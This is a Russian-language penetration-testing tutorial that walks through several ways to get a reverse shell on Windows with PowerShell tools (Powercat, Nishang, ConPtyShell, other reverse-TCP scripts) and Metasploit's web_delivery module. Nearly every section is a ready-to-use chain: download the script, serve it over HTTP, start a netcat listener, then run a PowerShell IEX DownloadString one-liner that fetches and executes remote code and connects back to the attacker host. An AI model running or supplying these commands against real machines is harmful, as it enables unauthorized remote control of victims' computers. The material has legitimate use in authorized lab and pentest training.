Сегодня мы узнаем, как получить обратную оболочку с помощью скриптов Powershell на платформе Windows. Рассмотрим тему PowerShell для пентестера: обратная оболочка Windows.

Требования:

Kali Linux

Windows машина

Powercat

Powercat — это базовая сетевая утилита для выполнения сетевых коммуникационных операций с низким уровнем привилегий. Powercat — это программа, которая предлагает возможности Netcat для всех текущих версий Microsoft Windows. Он обычно использует собственные компоненты PowerShell версии 2.

Нам нужно перейти на сайт, указанный ниже. Пользователи могут скачать ссылку, потому что это веб-сайт Github.



wget https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1

Давайте перенесем этот файл с помощью Python. Мы должны запустить сервер Python.

python -m SimpleHTTPServer 80



Пользователи должны запустить прослушиватель Netcat на порту 4444 для получения обратного соединения с помощью команды

nc -vlp 4444.



Итак, теперь нам нужно загрузить нашу машину с Windows и запустить команду PowerShell в командной строке (CMD). Обратите внимание, что IP-адрес должен быть вашим локальным IP-адресом (IP-адресом Kali).

powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.3/powercat.ps1');powercat -c 192.168.1.3 -p 4444 -e cmd"



Вы получите обратную оболочку в прослушивателе Netcat после выполнения команды, можете использовать команду whoami, чтобы увидеть, получим ли мы правильную оболочку. Это сообщит вам тип учетной записи пользователя, вошедшего в систему.

Вызов-PowerShellTcp (Нишанг)

Этот сценарий PowerShell можно использовать для реверсирования или привязки интерактивной оболочки PowerShell. Чтобы связать скрипт с портом, нам нужно использовать прослушиватель Netcat.

Этот веб-сайт, упомянутый ниже, следует посетить.

Поскольку это веб-сайт Github, вам действительно следует скачать ссылку.



wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1

Через wget скачивается скрипт, теперь нам нужно передать этот файл через python sever.

python -m SimpleHTTPServer 80



Чтобы получить обратное соединение, мы должны сначала запустить прослушиватель Netcat на порту 4444.

nc -vlp 4444



Пользователи должны запустить следующую команду в командной строке компьютера Windows. Это поможет в выполнении файла PowerShell.

Помните, что IP-адрес должен быть вашим локальным IP-адресом (IP-адресом Kali).

powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.3/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.3 -Port 4444

ConptyShell

ConPtyShell — это интерактивная обратная оболочка Windows-сервера. ConPtyShell преобразует вашу оболочку bash в удаленную оболочку PowerShell. CreatePseudoConsole () — это функция ConPtyShell, которая использовалась впервые Он создает псевдоконсоль и оболочку, к которой псевдоконсоль подключена с помощью ввода / вывода.

Пользователям необходимо перейти на веб-сайт, указанный ниже.

Поскольку это веб-сайт Github, вы должны скачать ссылку.



wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1

По мере того, как мы запускаем ссылку, скрипт загружается, теперь нам нужно передать этот файл через python sever.

python -m SimpleHTTPServer 80



Запустите прослушиватель Netcat на порту 4444 для получения обратного соединения.

stty raw -echo; (stty size; cat) | nc -lvnp 4444



Пользователи должны ввести следующую команду в командную строку компьютера Windows. Это поможет в выполнении файла ConPtyShell.

Помните, что IP-адрес должен быть вашим локальным IP-адресом (IP-адресом Kali).

powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.1.3/Invoke-ConPtyShell.ps1'); Invoke-ConPtyShell 192.168.1.3 4444

Мы видим, что псевдофункция создана, и после использования команды мы получаем полностью интерактивную оболочку.

mini-reverse.ps1

Используя небольшой мини-реверс-скрипт, мы получим реверсивную оболочку.



Этот веб-сайт, который указан ниже, необходимо посетить, и, поскольку это веб-сайт Github, мы должны загрузить ссылку.

wget https://gist.githubusercontent.com/Serizao/6a63f35715a8219be6b97da3e51567e7/raw/f4283f758fb720c2fe263b8f7696b896c9984fcf/mini-reverse.ps1



Мы должны изучить код в сценарии и изменить предоставленный там IP-адрес на наш локальный IP-адрес (IP-адрес Kali).

По завершении внесения изменений сохраните файл и запустите сервер Python.

python -m SimpleHTTPServer 80



Чтобы получить обратное соединение, необходимо сначала запустить прослушиватель Netcat на порту 4444.

nc -nvlp 4444



Пользователи должны ввести следующую команду в командную строку компьютера Windows. Это облегчит выполнение мини-реверсивного файла. Имейте в виду, что IP-адрес должен быть вашим локальным IP-адресом (IP-адресом Kali). Команда поможет нам получить обратную оболочку.

powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3/mini-reverse.ps1')

Получаем обратную оболочку в слушателе Netcat

Обратный TCP PowerShell

Теперь просто используйте сценарий PowerShell для связи с удаленным хостом. Вместо технологических каналов все оболочки в этой среде используют команду Invoke-Expression. Удаленный хост всегда имеет полный контроль над клиентом.



Мы должны перейти на сайт, указанный ниже. Это сайт Github, вы должны скачать ссылку.

wget https://raw.githubusercontent.com/ivan-sincek/powershell-reverse-tcp/master/src/powershell_reverse_tcp.ps1



Когда сценарий будет загружен, просто изучите код в нем и замените указанный там IP-адрес на наш локальный IP-адрес (IP-адрес Kali). После внесения изменений сохраните файл и запустите сервер Python.

python -m SimpleHTTPServer 80



После этого запустите прослушиватель Netcat на порту 9000 для получения обратного соединения.

nc -vlp 9000



Мы должны запустить следующую команду в командной строке компьютера с Windows. Это поможет нам запустить обратный файл tcp.ps1. Помните, что IP-адрес должен быть вашим локальным IP-адресом (IP-адресом Kali). Команда поможет нам получить обратную оболочку.

powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.3/powershell_reverse_tcp.ps1')



Web_Delivery

Этот эксплойт использует Metasploit Framework, а целевые операционные системы — Windows и Linux. Эта атака использует полезную нагрузку.

Полезная нагрузка:

Полезные данные — это вредоносные сценарии, которые злоумышленник использует для взаимодействия с целевой машиной для осуществления атаки. В Metasploit файлы полезной нагрузки хранятся в модулях.

Исполняемая полезная нагрузка:

Пользователи должны запустить фреймворк Metasploit и выполнить поиск по запросу «веб-доставка». Нам будет предоставлено два варианта полезной нагрузки, и мы должны выбрать тот, который содержит скрипт веб-доставки.

использовать можно это

exploit/multi/script/web delivery

Начните искать цели, используя «показать цели». Мы видим почти 5 целей, которые помогают сгенерировать код, чтобы создать бэкдор. Затем выберите вторую цель и используйте команду

set target 2

и используйте команды ниже, чтобы установить полезную нагрузку и lhost, lport, а затем использовать ее.

set payload python/meterpreter/reverse_tcpset lhost 192.168.1.13set lport 8888exploit



sessions 1sysinfo

Заключение

В последние годы PowerShell стал мощным языком сценариев для автоматизации задач системного администрирования и создания широкого спектра сценариев в операционной системе Windows. Кроме того, Microsoft сделала PowerShell доступным для других платформ на базе .NET Core, а Offensive Security недавно добавила PowerShell в Kali Linux.